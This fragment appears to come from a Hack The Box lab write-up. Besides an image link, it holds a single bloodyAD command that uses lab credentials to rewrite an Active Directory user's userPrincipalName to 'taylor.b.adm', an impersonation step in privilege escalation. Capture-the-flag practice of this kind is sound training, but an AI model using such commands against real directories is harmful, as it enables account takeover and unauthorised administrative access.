 bloodyAD --host 172.16.20.1 -u 'john.w' -p 'Pack_Beneath_Solid9!' -d darkcorp.htb set object -v "taylor.b.adm" angela.w userPrincipalName